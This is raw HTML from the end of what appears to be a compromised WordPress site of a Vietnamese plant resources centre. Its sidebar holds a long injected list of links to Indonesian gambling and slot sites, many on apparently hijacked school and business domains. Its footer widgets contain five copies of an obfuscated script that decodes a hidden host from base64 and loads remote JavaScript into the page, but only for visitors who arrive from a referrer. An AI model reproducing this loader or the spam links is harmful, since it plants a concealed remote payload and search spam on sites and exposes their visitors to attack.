<li><a href="https://campinglenantdesmules.fr/parions-sport-football-liste/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://e-learning.even2.es/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://blush.samanthastones.co.uk/terms-and-conditions/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://www.ciimet.com/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://about.qoop.ng/about/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://approvalportals.com/home/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://tripsim.com/about-us/" target="_blank" rel="nofollow noopener">liga158</a></li>
<li><a href="https://coupon-master.com/about/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://bambetel.ua/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://revolvrdynamics.com/product/barrel-porting/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://ramainternational.edu.in/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://mksslaw.org/about-us/" target="_blank" rel="nofollow noopener">gohtogel</a></li>
<li><a href="https://esteticalavid.com/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://agroambiente.co/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://fundecodes.com.co/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://rinca.com.br/a-rinca/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://www.awesomearcades.com/discovering-the-delightful-realm-of-sweet-bonanza/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://new.metalytic.de/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://webmail.soyolon.mn/" target="_blank" rel="nofollow noopener">SHIOKELINCI4D</a></li>
<li><a href="https://webdesign-pfaffenhofen.com/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://www.handaotech.com/intelligent/" target="_blank" rel="nofollow noopener">SHIOKELINCI4D</a></li>
<li><a href="https://wohum.org/the-role-of-family-and-community-in-child-development/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://penidafastboat.id/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://legacystudiosbali.com/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://id.srcinitiative.org/" target="_blank" rel="nofollow noopener">mahjong ways 2</a></li>
<li><a href="https://estate.triology.agency" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://rekynd.tricycle.co.id/" target="_blank" rel="nofollow noopener">angker4d</a></li>
<li><a href="https://www.jigfun.com/" target="_blank" rel="nofollow noopener">Slot 777</a></li>
<li><a href="https://www.jigfun.com/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://reachoutoutreachglobal.org/shop/" target="_blank" rel="nofollow noopener">Rumus jitu 4D</a></li>
<li><a href="https://dentalimplant2.vivimedi.com/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://alimissiontrust.org/our-team/" target="_blank" rel="nofollow noopener">Rumus Hongkong 4d</a></li>
<li><a href="https://www.12twentygroup.com/" target="_blank" rel="nofollow noopener">Situs Kode Erek Alam</a></li>
<li><a href="https://www.kindertrust.org/our-trustees/" target="_blank" rel="nofollow noopener">Togelmaster Online</a></li>
<li><a href="https://elearning.smpitdarulmukmin.sch.id/" target="_blank" rel="nofollow noopener">slot depo 10rb</a></li>
<li><a href="https://smpitdarulmukmin.sch.id/" target="_blank" rel="nofollow noopener">situs togel toto</a></li>
<li><a href="https://irharice.com/" target="_blank" rel="nofollow noopener">Situs BBFS Togel</a></li>
<li><a href="https://absensi.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">deposit 10 ribu</a></li>
<li><a href="https://eastcoastextreme.org/" target="_blank" rel="nofollow noopener">Link SLOT FULLSCATTER</a></li>
<li><a href="https://agenda.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">slot thailand</a></li>
<li><a href="https://manage.kreatag.com/login/en/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://rdm.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">mahjongways 2</a></li>
<li><a href="https://sik.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">live draw sgp</a></li>
<li><a href="https://pramenda.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">rekomendasi agen Sicbo, Baccarat, dan Roulette</a></li>
<li><a href="https://lulus.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">LINK SLOT999</a></li>
<li><a href="https://e-slip.mtsn2demak.sch.id" target="_blank" rel="nofollow noopener">SITUS SLOT DEPO QRIS 5K</a></li>
<li><a href="https://bagikelas.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">LINK SLOT BET KECIL SPACEMAN</a></li>
<li><a href="https://bio.allmediagh.tech/" target="_blank" rel="nofollow noopener">Pasang Togel Online</a></li>
<li><a href="https://bonchilimax.com/project/" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">slot server thailand</a></li>
<li><a href="https://naioshuniversity1.naiosh.us/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://www.topbusinessstudents.com/marina-bay-sands-casino-review-and-free-chips-bonus/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://www.sehatselamanya.net/category/cara-mengatasi-penyakit-darah-tinggi/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://aguiadoriojaguaribe.org.br/" target="_blank" rel="nofollow noopener">link angker4d</a></li>
<li><a href="https://lurus4d-1a.com/" target="_blank" rel="nofollow noopener">slot thailand</a></li>
<li><a href="https://raport.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">slot777</a></li>
<li><a href="https://www.houstonarcadeexpo.com/" target="_blank" rel="nofollow noopener">Akses Link Bola</a></li>
<li><a href="https://alamal-international.org/" target="_blank" rel="nofollow noopener">PASAR JP SLOT</a></li>
<li><a href="https://fujisan-valley.jp" target="_blank" rel="nofollow noopener">AGEN BESAR PGSOFT</a></li>
<li><a href="https://bagikelas.mtsn2demak.sch.id" target="_blank" rel="nofollow noopener">SLOT SPACEMAN 2026</a></li>
<li><a href="https://lulus.mtsn2demak.sch.id" target="_blank" rel="nofollow noopener">LINK SLOT999</a></li>
<li><a href="https://pramenda.mtsn2demak.sch.id" target="_blank" rel="nofollow noopener">rekomendasi agen Sicbo, Baccarat, dan Roulette terbaik,</a></li>
<li><a href="https://sim.mtsn2demak.sch.id" target="_blank" rel="nofollow noopener">Link arena duel ayam</a></li>
<li><a href=https://mtsn2demak.sch.id/am/" target="_blank" rel="nofollow noopener">SLOT MPO</a></li>
<li><a href="https://ingatlanmontenegro.hu/single-location/herceg-novi/" target="_blank" rel="nofollow noopener">LINK ALTERNATIF LOGIN</a></li>
<li><a href="https://www.gracechapeluk.org/" target="_blank" rel="nofollow noopener">Situs Slot Bonus</a></li>
<li><a href="https://drnivaldoteles.com.br/" target="_blank" rel="nofollow noopener">angker4d</a></li>
<li><a href="https://terra3dtopografia.com.br/" target="_blank" rel="nofollow noopener">gaib4d</a></li>
<li><a href="https://acadschool.ru/" target="_blank" rel="nofollow noopener">gaib4d login</a></li>
<li><a href="https://vibefitemagrecimento.com.br/" target="_blank" rel="nofollow noopener">situs gaib4d</a></li>
<li><a href="https://dev2.isi-ska.ac.id/login" target="_blank" rel="nofollow noopener">slot gacor</a></li>

</ul>
</div>
</aside>
	</div>
	

		</div><!-- .inner-wrap -->
	</div><!-- #main -->
         <div class="advertisement_above_footer">
         <div class="inner-wrap">
            <aside id="custom_html-123" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>         </div>
      </div>
   			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				<aside id="text-5" class="widget widget_text clearfix"><h3 class="widget-title"><span>Trung Tâm Tài Nguyên Thực Vật (PRC)</span></h3>			<div class="textwidget"><p>Địa chỉ: An Khánh, Hoài Đức, Hà Nội<br />
Điện thoại: (024) 33654965; Email: pgrvietnam@gmail.com<br />
Bản quyền thuộc: Trung tâm Tài nguyên Thực vật</p>
</div>
		</aside><aside id="custom_html-124" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				<aside id="custom_html-125" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>   			</div>
            <div class="tg-third-footer-widget">
               <aside id="custom_html-126" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
            <div class="tg-fourth-footer-widget">
               <aside id="custom_html-127" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
         </div>
		</div>
	</div>
</div>			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
                  <div class="footer-socket-right-section">
   						                  </div>
                  <div class="footer-socket-left-sectoin">
   						<span class="copyright">Copyright © 2017 PRC. All rights reserved.</span>
                  </div>
					</div>
				</div>
			</div>
		</footer>
		<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
	</div><!-- #page -->
	            <script async src="https://www.googletagmanager.com/gtag/js?id=UA-150990007-1"></script>
            <script id="gglnltcs-tracking-script">
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push( arguments ); }
				gtag( 'js', new Date() );
				gtag( 'config', 'UA-150990007-1' );
            </script>
			<script type='text/javascript' src='https://prc.org.vn/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.1.2' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=5.9.12' id='colormag_slider-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/navigation.js?ver=5.9.12' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/sticky/jquery.sticky.js?ver=20150309' id='colormag-sticky-menu-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/sticky/sticky-setting.js?ver=20150309' id='colormag-sticky-menu-setting-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=20150310' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/magnific-popup/image-popup-setting.js?ver=20150310' id='colormag-featured-image-popup-setting-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/fitvids/fitvids-setting.js?ver=20150311' id='colormag-fitvids-setting-js'></script>
</body>
</html>